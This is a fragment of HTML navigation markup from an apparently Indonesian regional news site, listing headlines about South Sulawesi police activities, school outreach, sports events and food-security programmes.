                        <a href="https://beritaindependen.com/debat-publik-kedua-berlangsung-kondusif-kapolres-luwu-terima-kasih-sudah-berperan-aktif-menjaga-keamanan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Debat Publik Kedua Berlangsung Kondusif, Kapolres Luwu: Terima Kasih Sudah Berperan Aktif Menjaga Keamanan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241113-WA0121-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/debat-publik-kedua-berlangsung-kondusif-kapolres-luwu-terima-kasih-sudah-berperan-aktif-menjaga-keamanan/">Debat Publik Kedua Berlangsung Kondusif, Kapolres Luwu: Terima Kasih Sudah Berperan Aktif Menjaga Keamanan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/hotel-royal-bay-makassar-akan-suguhkan-perayaan-tahun-baru-dengan-tema-magical-night-aladdin/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hotel Royal Bay Makassar Akan Suguhkan Perayaan Tahun Baru Dengan Tema Magical Night Aladdin" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/12/IMG-20231208-WA0515-e1702043511805-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/hotel-royal-bay-makassar-akan-suguhkan-perayaan-tahun-baru-dengan-tema-magical-night-aladdin/">Hotel Royal Bay Makassar Akan Suguhkan Perayaan Tahun Baru Dengan Tema Magical Night Aladdin</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/cegah-kenakalan-remaja-personel-polres-tana-toraja-sambangi-smk-negeri-4-makale-dan-beri-edukasi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cegah Kenakalan Remaja, Personel Polres Tana Toraja Sambangi SMK Negeri 4 Makale dan Beri Edukasi" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/11/IMG-20231117-WA0205-e1700207315473-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/cegah-kenakalan-remaja-personel-polres-tana-toraja-sambangi-smk-negeri-4-makale-dan-beri-edukasi/">Cegah Kenakalan Remaja, Personel Polres Tana Toraja Sambangi SMK Negeri 4 Makale dan Beri Edukasi</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/pendidikan/">Pendidikan</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-satres-narkoba-polres-tana-toraja-beri-penyuluhan-p4gn-kepada-pelajar-sman-3/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Satres Narkoba Polres Tana Toraja Beri Penyuluhan P4GN kepada Pelajar SMAN 3" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241118-WA0276-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-satres-narkoba-polres-tana-toraja-beri-penyuluhan-p4gn-kepada-pelajar-sman-3/">Personel Satres Narkoba Polres Tana Toraja Beri Penyuluhan P4GN kepada Pelajar SMAN 3</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/melalui-police-goes-to-school-personel-satlantas-polres-tator-edukasi-pelajar/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Melalui Police Goes to School, Personel Satlantas Polres Tator Edukasi Pelajar" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241116-WA0010-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/melalui-police-goes-to-school-personel-satlantas-polres-tator-edukasi-pelajar/">Melalui Police Goes to School, Personel Satlantas Polres Tator Edukasi Pelajar</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kabag-sdm-polres-maros-sosialisasi-rekrutmen-bintara-kompetensi-khusus-ke-pelajar-smk/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabag SDM Polres Maros Sosialisasi Rekrutmen Bintara Kompetensi Khusus ke Pelajar SMK" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241109-WA0016-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kabag-sdm-polres-maros-sosialisasi-rekrutmen-bintara-kompetensi-khusus-ke-pelajar-smk/">Kabag SDM Polres Maros Sosialisasi Rekrutmen Bintara Kompetensi Khusus ke Pelajar SMK</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kabag-sdm-polres-pinrang-sosialisasi-rekrutmen-bintara-kompetensi-khusus-ke-pelajar-smkn-5-pekkabata/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabag SDM Polres Pinrang Sosialisasi Rekrutmen Bintara Kompetensi Khusus ke Pelajar SMKN 5 Pekkabata" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241106-WA0118-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kabag-sdm-polres-pinrang-sosialisasi-rekrutmen-bintara-kompetensi-khusus-ke-pelajar-smkn-5-pekkabata/">Kabag SDM Polres Pinrang Sosialisasi Rekrutmen Bintara Kompetensi Khusus ke Pelajar SMKN 5 Pekkabata</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-satlantas-polres-tana-toraja-gelar-sosialisasi-tertib-berlalu-lintas-di-smp-pelita-bangsa/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Satlantas Polres Tana Toraja Gelar Sosialisasi Tertib Berlalu Lintas di SMP Pelita Bangsa" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241027-WA0029-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-satlantas-polres-tana-toraja-gelar-sosialisasi-tertib-berlalu-lintas-di-smp-pelita-bangsa/">Personel Satlantas Polres Tana Toraja Gelar Sosialisasi Tertib Berlalu Lintas di SMP Pelita Bangsa</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/melalui-police-goes-to-school-kasat-lantas-polres-tana-toraja-beri-edukasi-ke-pelajar-sma-kristen-makale/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Melalui Police Goes To School, Kasat Lantas Polres Tana Toraja Beri Edukasi ke Pelajar SMA Kristen Makale" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241022-WA0190-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/melalui-police-goes-to-school-kasat-lantas-polres-tana-toraja-beri-edukasi-ke-pelajar-sma-kristen-makale/">Melalui Police Goes To School, Kasat Lantas Polres Tana Toraja Beri Edukasi ke Pelajar SMA Kristen Makale</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-torut-sosialisasi-tertib-lalin-dan-anti-bullying-ke-pelajar-smk-kristen-harapan-rantepao/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Torut Sosialisasi Tertib Lalin dan Anti Bullying ke Pelajar SMK Kristen Harapan Rantepao" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241007-WA0274-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-torut-sosialisasi-tertib-lalin-dan-anti-bullying-ke-pelajar-smk-kristen-harapan-rantepao/">Kasat Lantas Polres Torut Sosialisasi Tertib Lalin dan Anti Bullying ke Pelajar SMK Kristen Harapan Rantepao</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/biro-sdm-polda-sulsel-menerima-kunjungan-tim-anev-postur-ideal-jabatan-eselon-3/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Biro SDM Polda Sulsel Menerima Kunjungan Tim Anev Postur Ideal Jabatan Eselon 3" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240923-WA0117-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/biro-sdm-polda-sulsel-menerima-kunjungan-tim-anev-postur-ideal-jabatan-eselon-3/">Biro SDM Polda Sulsel Menerima Kunjungan Tim Anev Postur Ideal Jabatan Eselon 3</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-bone-pimpin-apel-jam-pimpinan-sekaligus-beri-piagam-penghargaan-kepada-polisi-cilik/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Bone Pimpin Apel Jam Pimpinan Sekaligus Beri Piagam Penghargaan kepada Polisi Cilik" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240923-WA0067-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-bone-pimpin-apel-jam-pimpinan-sekaligus-beri-piagam-penghargaan-kepada-polisi-cilik/">Kapolres Bone Pimpin Apel Jam Pimpinan Sekaligus Beri Piagam Penghargaan kepada Polisi Cilik</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3442 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/olahraga/">Olahraga</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-parepare-hadiri-pelantikan-pppk-paruh-waktu-tahun-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Parepare Hadiri Pelantikan PPPK Paruh Waktu Tahun 2025" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/12/b42e32be-ea24-4ae2-90ee-02a98304c38b-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-parepare-hadiri-pelantikan-pppk-paruh-waktu-tahun-2025/">Kapolres Parepare Hadiri Pelantikan PPPK Paruh Waktu Tahun 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-polres-luwu-lakukan-olahraga-bersama-dan-pemeriksaan-kesehatan-persiapan-pam-tps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Polres Luwu Lakukan Olahraga bersama dan Pemeriksaan Kesehatan Persiapan Pam TPS" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241122-WA0049-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-polres-luwu-lakukan-olahraga-bersama-dan-pemeriksaan-kesehatan-persiapan-pam-tps/">Personel Polres Luwu Lakukan Olahraga bersama dan Pemeriksaan Kesehatan Persiapan Pam TPS</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-tana-toraja-buka-turnament-bola-voli-dalam-rangka-hut-humas-polri-ke-73/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Tana Toraja Buka Turnament Bola Voli Dalam Rangka HUT Humas Polri ke-73" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241026-WA0024-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-tana-toraja-buka-turnament-bola-voli-dalam-rangka-hut-humas-polri-ke-73/">Kapolres Tana Toraja Buka Turnament Bola Voli Dalam Rangka HUT Humas Polri ke-73</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-luwu-ikuti-jalan-sehat-serentak-dalam-rangka-hari-jadi-sulawesi-selatan-ke-355-tahun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Luwu Ikuti Jalan Sehat Serentak Dalam Rangka Hari Jadi Sulawesi Selatan ke-355 Tahun" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241013-WA0202-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-luwu-ikuti-jalan-sehat-serentak-dalam-rangka-hari-jadi-sulawesi-selatan-ke-355-tahun/">Kapolres Luwu Ikuti Jalan Sehat Serentak Dalam Rangka Hari Jadi Sulawesi Selatan ke-355 Tahun</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dalam-rangka-hut-tni-dan-hut-bhayangkara-ke-78-turnamen-sepak-bola-dandim-kapolres-soppeng-cup-digelar/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dalam Rangka HUT TNI dan HUT Bhayangkara Ke-78, Turnamen Sepak Bola Dandim Kapolres Soppeng Cup Digelar" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240922-WA0104-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dalam-rangka-hut-tni-dan-hut-bhayangkara-ke-78-turnamen-sepak-bola-dandim-kapolres-soppeng-cup-digelar/">Dalam Rangka HUT TNI dan HUT Bhayangkara Ke-78, Turnamen Sepak Bola Dandim Kapolres Soppeng Cup Digelar</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/pembukaan-kejuaraan-bulu-tangkis-pb-asahan-bone-cup-ii-akbp-erwin-syah-junjung-tinggi-sportivitas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Pembukaan Kejuaraan Bulu Tangkis PB Asahan Bone Cup II, AKBP Erwin Syah: Junjung Tinggi Sportivitas" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240906-WA0061-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/pembukaan-kejuaraan-bulu-tangkis-pb-asahan-bone-cup-ii-akbp-erwin-syah-junjung-tinggi-sportivitas/">Pembukaan Kejuaraan Bulu Tangkis PB Asahan Bone Cup II, AKBP Erwin Syah: Junjung Tinggi Sportivitas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kahf-bersama-sma-negeri-1-makassar-laksanakan-lomba-futsal-antar-sekolah/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kahf bersama SMA Negeri 1 Makassar Laksanakan Lomba Futsal Antar Sekolah" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240902-WA0167-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kahf-bersama-sma-negeri-1-makassar-laksanakan-lomba-futsal-antar-sekolah/">Kahf bersama SMA Negeri 1 Makassar Laksanakan Lomba Futsal Antar Sekolah</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/perempuan-asal-soppeng-ini-wakili-sulsel-dalam-pegelaran-pon-xxi-cabang-olahraga-cricket/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Perempuan Asal Soppeng Ini Wakili Sulsel Dalam Pegelaran PON XXI Cabang Olahraga Cricket" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240902-WA0166-e1725282334318-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/perempuan-asal-soppeng-ini-wakili-sulsel-dalam-pegelaran-pon-xxi-cabang-olahraga-cricket/">Perempuan Asal Soppeng Ini Wakili Sulsel Dalam Pegelaran PON XXI Cabang Olahraga Cricket</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/resmob-polres-tana-toraja-bekuk-pria-paruh-baya-yang-tega-lakukan-pencabulan-terhadap-2-anak-dibawah-umur/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Resmob Polres Tana Toraja Bekuk Pria Paruh Baya Yang Tega Lakukan Pencabulan Terhadap 2 Anak Dibawah Umur" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/08/IMG-20240821-WA0209-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/resmob-polres-tana-toraja-bekuk-pria-paruh-baya-yang-tega-lakukan-pencabulan-terhadap-2-anak-dibawah-umur/">Resmob Polres Tana Toraja Bekuk Pria Paruh Baya Yang Tega Lakukan Pencabulan Terhadap 2 Anak Dibawah Umur</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3439 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/ekonomi-dan-finance/">Ekonomi</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-pinrang-hadiri-launching-gugus-tugas-polri-mendukung-ketahanan-pangan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Pinrang Hadiri Launching Gugus Tugas Polri Mendukung Ketahanan Pangan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241120-WA0373-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-pinrang-hadiri-launching-gugus-tugas-polri-mendukung-ketahanan-pangan/">Kapolres Pinrang Hadiri Launching Gugus Tugas Polri Mendukung Ketahanan Pangan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/tindak-lanjut-program-presiden-kapolres-bone-hadiri-launching-gugus-tugas-ketahanan-pangan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tindak Lanjut Program Presiden, Kapolres Bone Hadiri Launching Gugus Tugas Ketahanan Pangan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241120-WA0190-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/tindak-lanjut-program-presiden-kapolres-bone-hadiri-launching-gugus-tugas-ketahanan-pangan/">Tindak Lanjut Program Presiden, Kapolres Bone Hadiri Launching Gugus Tugas Ketahanan Pangan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dukung-program-ketahanan-pangan-kapolres-wajo-pimpin-penananam-jagung-di-kampung-baru/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dukung Program Ketahanan Pangan, Kapolres Wajo Pimpin Penananam Jagung di Kampung Baru" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241113-WA0218-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dukung-program-ketahanan-pangan-kapolres-wajo-pimpin-penananam-jagung-di-kampung-baru/">Dukung Program Ketahanan Pangan, Kapolres Wajo Pimpin Penananam Jagung di Kampung Baru</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-bone-hadiri-high-level-meeting-tpid-dan-lounching-mobile-distribution-center-sarkodes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Bone Hadiri High Level Meeting TPID dan Lounching Mobile Distribution Center Sarkodes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241015-WA0222-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-bone-hadiri-high-level-meeting-tpid-dan-lounching-mobile-distribution-center-sarkodes/">Kapolres Bone Hadiri High Level Meeting TPID dan Lounching Mobile Distribution Center Sarkodes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/waka-polres-wajo-bersama-kapolsek-tempe-hadiri-gerakan-pangan-murah-yang-digelar-di-dua-lokasi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Waka Polres Wajo bersama Kapolsek Tempe Hadiri Gerakan Pangan Murah Yang Digelar di Dua Lokasi" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/03/IMG-20240309-WA0119-e1709983013665-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/waka-polres-wajo-bersama-kapolsek-tempe-hadiri-gerakan-pangan-murah-yang-digelar-di-dua-lokasi/">Waka Polres Wajo bersama Kapolsek Tempe Hadiri Gerakan Pangan Murah Yang Digelar di Dua Lokasi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/jelang-ramadhan-wakapolres-sidrap-bersama-pj-bupati-cek-harga-dan-ketersediaan-sembako-di-pasar/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jelang Ramadhan, Wakapolres Sidrap bersama Pj. Bupati Cek Harga dan Ketersediaan Sembako di Pasar" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/03/IMG-20240308-WA0156-e1709884247482-360x180.jpg" /></div></a>
                    </div>
